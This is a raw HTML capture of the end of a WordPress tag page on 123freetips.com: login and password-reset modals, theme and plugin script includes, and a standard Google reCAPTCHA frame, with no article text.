<a rel="nofollow" href="https://123freetips.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2F123freetips.com%2Ftag%2Fprice-and-refund-policy%2F" data-provider="Facebook" class="button _facebook wp-social-login-provider wp-social-login-provider-facebook">
                    <i class="bb-icon bb-ui-icon-facebook"></i> Facebook
                </a><a rel="nofollow" href="https://123freetips.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2F123freetips.com%2Ftag%2Fprice-and-refund-policy%2F" data-provider="Google" class="button _google wp-social-login-provider wp-social-login-provider-google">
                    <i class="bb-icon bb-ui-icon-google-plus"></i> Google
                </a><a rel="nofollow" href="https://123freetips.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2F123freetips.com%2Ftag%2Fprice-and-refund-policy%2F" data-provider="Twitter" class="button _twitter wp-social-login-provider wp-social-login-provider-twitter">
                    <i class="bb-icon bb-ui-icon-twitter"></i> Twitter
                </a>
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="0856b11075" /><input type="hidden" name="_wp_http_referer" value="/tag/price-and-refund-policy/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
													<div class="input-field captcha-container loading">
								<div class="form-captcha">
									<img src="" alt="Captcha!" class="captcha">
									<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a>
								</div>
								<input type="text" class="required bb-captcha-field" name="captcha-code"
									   placeholder="Enter captcha">
							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">forgot password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="ba59d47898" /><input type="hidden" name="_wp_http_referer" value="/tag/price-and-refund-policy/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boombox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="bp-parent-js-js-extra">
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View","captcha_file_url":"https:\/\/123freetips.com\/wp-content\/themes\/boombox\/includes\/authentication\/default\/captcha\/captcha-security-image.php","auth_loading_message":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/themes/boombox/buddypress/js/buddypress.min.js?ver=2.8.4" id="bp-parent-js-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/123freetips.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/themes/boombox/js/scripts.min.js?ver=2.8.4" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/123freetips.com\/wp-admin\/admin-ajax.php","track_view":"0","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.4" id="boombox-ajax-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-content/themes/boombox/includes/authentication/assets/js/jquery.validate.min.js?ver=2.8.4" id="boombox-validate-scripts-js"></script>
<script type="text/javascript" id="boombox-default-auth-scripts-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/123freetips.com\/wp-admin\/admin-ajax.php","login_redirect_url":"https:\/\/123freetips.com\/tag\/price-and-refund-policy","register_redirect_url":"https:\/\/123freetips.com","reset_password_redirect_url":"https:\/\/123freetips.com","nsfw_redirect_url":"https:\/\/123freetips.com\/tag\/price-and-refund-policy","loading_message":"Sending user info, please wait...","invalid_message":"Please fix all invalid fields.","captcha_file_url":"https:\/\/123freetips.com\/wp-content\/themes\/boombox\/includes\/authentication\/default\/captcha\/captcha-security-image.php","captcha_type":"image","enable_login_captcha":"1","enable_registration_captcha":"1","site_primary_color":"#ffe400","trigger_action":"","messages":{"password_strength":"Password strength","password_mismatch":"Passwords don't match"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://123freetips.com/wp-content/themes/boombox/includes/authentication/default/js/default-auth-scripts.min.js?ver=2.8.4" id="boombox-default-auth-scripts-js"></script>
<script type="text/javascript" src="https://123freetips.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.95" id="quads-ads-js"></script>

				<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
				<div id="fb-root"></div>
				<script>
					(function( d, s, id ) {
						var js, fjs = d.getElementsByTagName( s )[0];
						if ( d.getElementById( id ) ) return;
						js = d.createElement( s );
						js.id = id;
						js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=&version=v2.3";
						fjs.parentNode.insertBefore( js, fjs );
					}( document, 'script', 'facebook-jssdk' ));
				</script>

				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17533baeddaa49898279e418034fd7f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aI4pkVykKkr2PZldWpZ-ww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768449756486');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>